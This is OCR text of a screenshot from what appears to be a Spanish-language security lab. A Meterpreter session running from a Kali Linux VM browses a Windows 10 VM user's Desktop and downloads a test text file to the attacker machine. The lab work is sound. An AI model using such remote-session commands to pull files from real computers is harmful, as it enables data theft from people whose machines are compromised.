 kali-linux-2023.1-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
root@kali: ~
File Actions Edit View Help
meterpreter > cd C:\Users\marcelaa\Desktop
[-] stdapi_fs_chdir: Operation failed: The system cannot find the file specif
ied.
meterpreter > cd C:/Users/marcelaa/Desktop
meterpreter > pwd
C:\Users\marcelaa\Desktop
meterpreter > ls -l
Listing: C:\Users\marcelaa\Desktop
Mode Size Type Last modified Name
100666/rw-rw- 87 fil 2024-03-09 21:21:13 -05 Archivo prueba-0199.txt
rw- 00
100666/rw-rw- 282 fil 2024-02-12 19:17:03 -05 desktop.ini
rw- 00
meterpreter > download Archivo\ de\ prueba-0199.txt /home/kali/Desktop/
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specifi
ed.
meterpreter > download Archivo\ prueba-0199.txt /home/kali/Desktop/
[*] Downloading: Archivo prueba-0199.txt → /home/kali/Desktop/Archivo prueba
-0199.txt
[*] Downloaded 87.00 B of 87.00 B (100.0%): Archivo prueba-0199.txt → /home/
kali/Desktop/Archivo prueba-0199.txt
[*] Completed : Archivo prueba-0199.txt → /home/kali/Desktop/Archivo prueba
-0199.txt
A
KALI LINUX
CTRL DERECHA
window10e [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Papelera de
reciclaje
Microsoft Edge
Nuevo
documento de
texto
Archivo
prueba-0199
Buscar
19°C
ESP
LAA
4:08
10/03/2024
3
CTRL DERECHA
1
19°C
Prac. despejado
Búsqueda
10:09 p. m.
9/03/2024
PRE